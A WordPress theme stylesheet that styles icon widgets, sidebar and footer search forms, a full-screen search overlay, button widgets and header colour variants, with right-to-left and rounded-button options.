.btMenuWeight_bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bold footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_semi-bold footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_semi-bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 600;
    }
.btMenuWeight_medium .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_medium footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_medium .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 500;
    }
.btMenuWeight_normal .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_normal footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_normal .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 400;
    }
.btMenuWeight_light .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_light footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_light .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 300;
    }
.btMenuWeight_lighter .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_lighter footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_lighter .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 200;
    }
.btMenuWeight_thin .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_thin footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_thin .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 100;
    }
.btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border: none;
    background-color: #4eae4a;
    color: inherit;
    position: relative;
    }
.btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    -webkit-box-shadow: 0 0 0 3px #4eae4a;
    box-shadow: 0 0 0 3px #4eae4a;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btSoftRoundedButtons footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btSoftRoundedButtons .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btHardRoundedButtons footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btHardRoundedButtons .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 50px;
    }
.btLightAccentHeader .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btLightAccentHeader footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btLightAccentHeader .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    background-color: #191919;
    }
.btLightAccentHeader .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btLightAccentHeader footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btLightAccentHeader .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetContent,
footer .btIconWidget.btAccentIconWidget .btIconWidgetContent,
.topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetContent {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSidebar .btIconWidget.btCartWidget,
footer .btIconWidget.btCartWidget,
.topBarInLogoArea .btIconWidget.btCartWidget {
    margin: 0;
    }
.btLightAccentHeader .btSidebar a.btIconWidget:hover,
.btLightAccentHeader footer a.btIconWidget:hover,
.btLightAccentHeader .topBarInLogoArea a.btIconWidget:hover {
    color: #181818 !important;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover,
footer a.btIconWidget.btAccentIconWidget:hover,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover {
    color: inherit;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: inherit;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after,
footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    opacity: 0;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a;
    }
.btLightAccentHeader .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btLightAccentHeader footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btLightAccentHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #fff !important;
    }
.btLightAccentHeader .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btLightAccentHeader footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btLightAccentHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #181818 !important;
    }
.topBarInLogoArea .btIconWidget {
    margin: 0 0 0 2em;
    float: right;
    }
.rtl .topBarInLogoArea .btIconWidget {
    margin: 0 2em 0 0;
    float: left;
    }
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetIcon,
.btSiteFooterWidgets .btBox.widget_shopping_cart .verticalMenuCartToggler {
    display: none;
    }
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetInnerContent .cart_list li,
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetInnerContent .cart_list li:nth-child(2n) {
    width: auto;
    float: none;
    padding: .8em 0;
    margin: 0;
    }
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetInnerContent .cart_list li:first-child {
    padding: 0 0 .8em;
    }

/* Search widget */
.btSiteFooterWidgets .btSearch,
.btSidebar .btSearch,
.btSidebar .widget_product_search {
    padding: 0 38px 0 0;
    }
.rtl .btSiteFooterWidgets .btSearch,
.rtl .btSidebar .btSearch,
.rtl .btSidebar .widget_product_search {
    padding: 0 0 0 38px;
    }
.btSiteFooterWidgets .btSearch .port,
.btSidebar .btSearch .port,
.btSidebar .widget_product_search .port {
    padding: 0;
    }
.btSiteFooterWidgets .btSearch input[type="text"],
.btSiteFooterWidgets .btSearch input[type="search"],
.btSidebar .btSearch input[type="text"],
.btSidebar .btSearch input[type="search"],
.btSidebar .widget_product_search input[type="text"],
.btSidebar .widget_product_search input[type="search"] {
    padding: 0 1.3em;
    background: transparent;
    height: 38px;
    width: 100%;
    display: block;
    }
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="text"],
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="search"],
.btSoftRoundedButtons .btSidebar .btSearch input[type="text"],
.btSoftRoundedButtons .btSidebar .btSearch input[type="search"],
.btSoftRoundedButtons .btSidebar .widget_product_search input[type="text"],
.btSoftRoundedButtons .btSidebar .widget_product_search input[type="search"] {
    border-radius: 3px 0 0 3px;
    }
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="text"],
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="search"],
.rtl.btSoftRoundedButtons .btSidebar .btSearch input[type="text"],
.rtl.btSoftRoundedButtons .btSidebar .btSearch input[type="search"],
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search input[type="text"],
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search input[type="search"] {
    border-radius: 0 3px 3px 0;
    }
.btSiteFooterWidgets .btSearch button,
.btSiteFooterWidgets .btSearch input[type=submit],
.btSidebar .btSearch button,
.btSidebar .btSearch input[type=submit],
.btSidebar .widget_product_search button,
.btSidebar .widget_product_search input[type=submit] {
    width: 38px;
    height: 38px;
    border: 0;
    float: right;
    margin: -38px -38px 0 0;
    cursor: pointer;
    padding: 0 !important;
    background-color: transparent;
    }
.rtl .btSiteFooterWidgets .btSearch button,
.rtl .btSiteFooterWidgets .btSearch input[type=submit],
.rtl .btSidebar .btSearch button,
.rtl .btSidebar .btSearch input[type=submit],
.rtl .btSidebar .widget_product_search button,
.rtl .btSidebar .widget_product_search input[type=submit] {
    float: left;
    margin: -38px 0 0 -38px;
    }
.btHardRoundedButtons .btSiteFooterWidgets .btSearch button,
.btHardRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit],
.btHardRoundedButtons .btSidebar .btSearch button,
.btHardRoundedButtons .btSidebar .btSearch input[type=submit],
.btHardRoundedButtons .btSidebar .widget_product_search button,
.btHardRoundedButtons .btSidebar .widget_product_search input[type=submit] {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch button,
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit],
.btSoftRoundedButtons .btSidebar .btSearch button,
.btSoftRoundedButtons .btSidebar .btSearch input[type=submit],
.btSoftRoundedButtons .btSidebar .widget_product_search button,
.btSoftRoundedButtons .btSidebar .widget_product_search input[type=submit] {
    border-radius: 0 3px 3px 0;
    }
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch button,
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit],
.rtl.btSoftRoundedButtons .btSidebar .btSearch button,
.rtl.btSoftRoundedButtons .btSidebar .btSearch input[type=submit],
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search button,
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search input[type=submit] {
    border-radius: 3px 0 0 3px;
    }
.btLightSkin .btSiteFooterWidgets .btSearch button,
.btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button,
.btGraySkin .btSiteFooterWidgets .btSearch button,
.btLightSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btGraySkin .btSiteFooterWidgets .btSearch input[type=submit],
.btLightSkin .btSidebar .btSearch button,
.btDarkSkin .btLightSkin .btSidebar .btSearch button,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .btSearch button,
.btGraySkin .btSidebar .btSearch button,
.btLightSkin .btSidebar .btSearch input[type=submit],
.btDarkSkin .btLightSkin .btSidebar .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .btSearch input[type=submit],
.btGraySkin .btSidebar .btSearch input[type=submit],
.btLightSkin .btSidebar .widget_product_search button,
.btDarkSkin .btLightSkin .btSidebar .widget_product_search button,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .widget_product_search button,
.btGraySkin .btSidebar .widget_product_search button,
.btLightSkin .btSidebar .widget_product_search input[type=submit],
.btDarkSkin .btLightSkin .btSidebar .widget_product_search input[type=submit],
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .widget_product_search input[type=submit],
.btGraySkin .btSidebar .widget_product_search input[type=submit] {
    color: #181818;
    }
.btDarkSkin .btSiteFooterWidgets .btSearch button,
.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button,
.btDarkSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btDarkSkin .btSidebar .btSearch button,
.btLightSkin .btDarkSkin .btSidebar .btSearch button,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .btSearch button,
.btDarkSkin .btSidebar .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btSidebar .btSearch input[type=submit],
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .btSearch input[type=submit],
.btDarkSkin .btSidebar .widget_product_search button,
.btLightSkin .btDarkSkin .btSidebar .widget_product_search button,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .widget_product_search button,
.btDarkSkin .btSidebar .widget_product_search input[type=submit],
.btLightSkin .btDarkSkin .btSidebar .widget_product_search input[type=submit],
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .widget_product_search input[type=submit] {
    color: #fff;
    }
.btSiteFooterWidgets .btSearch button,
.btSidebar .btSearch button,
.btSidebar .widget_product_search button {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSiteFooterWidgets .btSearch button:before,
.btSidebar .btSearch button:before,
.btSidebar .widget_product_search button:before {
    font-family: FontAwesome;
    content: "\f002";
    display: inline-block;
    -webkit-transition: color 300ms ease;
    -moz-transition: color 300ms ease;
    transition: color 300ms ease;
    }
.btLightSkin .btSiteFooterWidgets .btSearch button:before,
.btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button:before,
.btGraySkin .btSiteFooterWidgets .btSearch button:before,
.btLightSkin .btSidebar .btSearch button:before,
.btDarkSkin .btLightSkin .btSidebar .btSearch button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .btSearch button:before,
.btGraySkin .btSidebar .btSearch button:before,
.btLightSkin .btSidebar .widget_product_search button:before,
.btDarkSkin .btLightSkin .btSidebar .widget_product_search button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .widget_product_search button:before,
.btGraySkin .btSidebar .widget_product_search button:before {
    color: #181818;
    }
.btDarkSkin .btSiteFooterWidgets .btSearch button:before,
.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button:before,
.btDarkSkin .btSidebar .btSearch button:before,
.btLightSkin .btDarkSkin .btSidebar .btSearch button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .btSearch button:before,
.btDarkSkin .btSidebar .widget_product_search button:before,
.btLightSkin .btDarkSkin .btSidebar .widget_product_search button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .widget_product_search button:before {
    color: #fff;
    }
.btSiteFooterWidgets .btSearch button:hover:before,
.btSidebar .btSearch button:hover:before,
.btSidebar .widget_product_search button:hover:before {
    color: #4eae4a;
    }
.btSiteFooterWidgets .btSearch .bt_bb_icon,
.btSidebar .btSearch .bt_bb_icon,
.btSidebar .widget_product_search .bt_bb_icon {
    display: none;
    }
.btTopToolsRight .btSearch .bt_bb_icon,
.btTopToolsRight .widget_shopping_cart .bt_bb_icon {
    margin-left: .5em;
    padding-left: .5em;
    }
.btTopToolsLeft .btSearch .bt_bb_icon,
.btTopToolsLeft .widget_shopping_cart .bt_bb_icon {
    margin-left: .5em;
    padding-left: .5em;
    }
.woocommerce .btSidebar .widget-search .btSearch .btSearchInner button[type='submit'] {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
    }

/* Top Search widget */
.widget_search .btSearch .bt_bb_icon {
    padding: 0;
    }
.btSearchInner.btFromTopBox {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translate(0,100%);
    -moz-transform: translate(0,100%);
    -ms-transform: translate(0,100%);
    transform: translate(0,100%);
    -webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,.15);
    box-shadow: 0 0 50px 0 rgba(0,0,0,.15);
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 800ms ease;
    -moz-transition: all 800ms ease;
    transition: all 800ms ease;
    z-index: 99998;
    }
.btLightSkin .btSearchInner.btFromTopBox,
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox,
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox,
.btGraySkin .btSearchInner.btFromTopBox {
    background: #fff;
    }
.btDarkSkin .btSearchInner.btFromTopBox,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox {
    background: #191919;
    }
.btSearchInner.btFromTopBox .btSearchInnerContent {
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    }
.btSearchInner.btFromTopBox form {
    text-align: center;
    position: absolute;
    height: 6.75em;
    left: 0;
    right: 0;
    top: 50%;
    margin: -3.375em 10% 0;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    }
.rtl .btSearchInner.btFromTopBox .btSearchInnerClose {
    right: auto;
    left: 0;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon {
    padding: 0;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon {
    width: auto;
    height: auto;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon .bt_bb_icon_holder:before {
    font: 8em/1 Icon7Stroke;
    content: "\e680";
    width: auto;
    height: auto;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder {
    color: #4eae4a;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder {
    color: #367833;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }
.btSearchInner.btFromTopBox input[type="text"] {
    padding: 0 2em 0 1em;
    height: 2.25em;
    line-height: 2.25em;
    font-size: 3em;
    font-weight: 300;
    border: none;
    text-align: left;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
    }
.rtl .btSearchInner.btFromTopBox input[type="text"] {
    padding: 0 1em 0 2em;
    }
.btLightSkin .btSearchInner.btFromTopBox input[type="text"],
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"],
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"],
.btGraySkin .btSearchInner.btFromTopBox input[type="text"] {
    color: #181818;
    -webkit-box-shadow: 0 0 0 2px rgba(0,0,0,.1) inset;
    box-shadow: 0 0 0 2px rgba(0,0,0,.1) inset;
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"],
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"],
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"] {
    color: #fff;
    -webkit-box-shadow: 0 0 0 2px rgba(255,255,255,.5) inset;
    box-shadow: 0 0 0 2px rgba(255,255,255,.5) inset;
    }
.btSearchInner.btFromTopBox input[type="text"]:focus {
    border: none;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    }
.btLightSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btGraySkin .btSearchInner.btFromTopBox input[type="text"]:focus {
    -webkit-box-shadow: 0 0 0 3px #191919 inset;
    box-shadow: 0 0 0 3px #191919 inset;
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]:focus {
    -webkit-box-shadow: 0 0 0 3px #fff inset;
    box-shadow: 0 0 0 3px #fff inset;
    }
.btHardRoundedButtons .btSearchInner.btFromTopBox input[type="text"] {
    border-radius: 100px;
    }
.btSoftRoundedButtons .btSearchInner.btFromTopBox input[type="text"] {
    border-radius: 10px;
    }
.btSquareButtons .btSearchInner.btFromTopBox input[type="text"] {
    border-radius: 0;
    }
.btSearchInner.btFromTopBox button {
    border: 0 !important;
    position: absolute;
    margin: 0;
    right: 0;
    top: 0;
    border-radius: 0;
    width: 6.75em;
    height: 6.75em;
    background: transparent !important;
    cursor: pointer;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    }
.rtl .btSearchInner.btFromTopBox button {
    right: auto;
    left: 0;
    }
.btSearchInner.btFromTopBox button:before {
    font: 4em/1 Icon7Stroke;
    display: block;
    content: "\e618";
    color: #fff;
    font-weight: 400;
    text-align: center;
    -webkit-transition: color 300ms ease;
    -moz-transition: color 300ms ease;
    transition: color 300ms ease;
    }
.btLightSkin .btSearchInner.btFromTopBox button:before,
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox button:before,
.btGraySkin .btSearchInner.btFromTopBox button:before {
    color: rgba(0,0,0,.1);
    }
.btDarkSkin .btSearchInner.btFromTopBox button:before,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox button:before {
    color: rgba(255,255,255,.5);
    }
.btSearchInner.btFromTopBox button:hover:before {
    color: #4eae4a;
    -webkit-transition: color 300ms ease;
    -moz-transition: color 300ms ease;
    transition: color 300ms ease;
    }
.btTopToolsSearchOpen .btSearchInner.btFromTopBox {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-webkit-input-placeholder,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-webkit-input-placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-webkit-input-placeholder {
    color: rgba(255,255,255,.3);
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-moz-placeholder,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-moz-placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-moz-placeholder {
    color: rgba(255,255,255,.3);
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-ms-input-placeholder,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-ms-input-placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-ms-input-placeholder {
    color: rgba(255,255,255,.3);
    }

/* BB Button */
div.btButtonWidget {
    font-size: .75rem;
    display: inline-block;
    line-height: 1;
    width: auto;
    }
.btHardRoundedButtons div.btButtonWidget a {
    border-radius: 50px;
    }
.btSoftRoundedButtons div.btButtonWidget a {
    border-radius: 3px;
    }
div.btButtonWidget a.btButtonWidgetLink {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    position: relative;
    overflow: hidden;
    padding: 1em 3em;
    margin: 6px;
    text-decoration: none;
    font-weight: 500;
    text-align: center;
    border: 6px solid rgba(78,174,74,0.5);
    background: transparent;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
div.btButtonWidget a.btButtonWidgetLink:hover {
    border: 6px solid transparent !important;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btMenuHorizontal div.btButtonWidget:not(:first-child) {
    margin-left: 2.5em;
    margin-right: 0;
    }
.rtl.btMenuHorizontal div.btButtonWidget:not(:first-child) {
    margin-right: 2.5em;
    margin-left: 0;
    }
.btMenuHorizontal div.btButtonWidget:not(.btWithLink) {
    padding-left: 1em;
    margin: 0;
    }
.btMenuVertical div.btButtonWidget {
    display: block;
    float: none;
    width: 200px;
    margin: 1em auto 0 auto;
    }

/* Header Style */
.btAccentDarkHeader .topBar div.btButtonWidget a,
.btAccentLightHeader .topBar div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btAccentDarkHeader .topBar div.btButtonWidget a:hover,
.btAccentLightHeader .topBar div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }
.btAccentDarkHeader .topBarInMenu div.btButtonWidget a,
.btTransparentLightHeader .topBarInMenu div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btAccentDarkHeader .topBarInMenu div.btButtonWidget a:hover,
.btTransparentLightHeader .topBarInMenu div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }
.btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a {
    border: 6px solid rgba(78,174,74,0.5);
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    }
.btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff !important;
    }
.btAccentLightHeader.btMenuBelowLogo .topBarInMenu div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btAccentLightHeader.btMenuBelowLogo .topBarInMenu div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }
.btLightAccentHeader .btLogoArea div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btLightAccentHeader .btLogoArea div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }

/* Unit test fix */
.bt_bb_headline_superheadline {
    margin-bottom: 1em;
    }
.bt_bb_headline h1,
.bt_bb_headline h2,
.bt_bb_headline h3,
.bt_bb_headline h4,
.bt_bb_headline h5,
.bt_bb_headline h6 {
    margin: 0;
    padding: 0;
    }
.bt_bb_headline .bt_bb_headline_content a {
    color: inherit;
    }

/* Video fix */
.bt_bb_video {
    padding-bottom: 0;
    }

/* Unit Test Fix - Page Headline Overlay */
.bt_bb_section {
    position: relative;
    }
.bt_bb_section[class*="dark_solid"]:before {
    background-color: rgba(0,0,0,.5);
    }
